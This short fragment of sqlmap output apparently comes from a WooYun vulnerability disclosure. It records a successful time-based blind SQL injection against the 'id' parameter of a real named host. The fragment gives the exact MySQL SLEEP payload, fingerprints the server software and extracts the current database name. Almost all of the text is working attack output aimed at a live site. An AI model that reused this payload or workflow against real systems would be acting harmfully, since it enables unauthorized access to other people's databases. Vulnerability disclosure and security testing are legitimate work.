 ---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))BuMM)
---
[17:01:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[17:01:06] [INFO] fetching current database
[17:01:06] [INFO] retrieved:
[17:01:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:01:23] [INFO] adjusting time delay to 1 second due to good response times
yuangong
current database:    'yuangong'
[17:02:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\os.wasu.cn'
www.wooyun.org
[*] shutting down at 17:02:06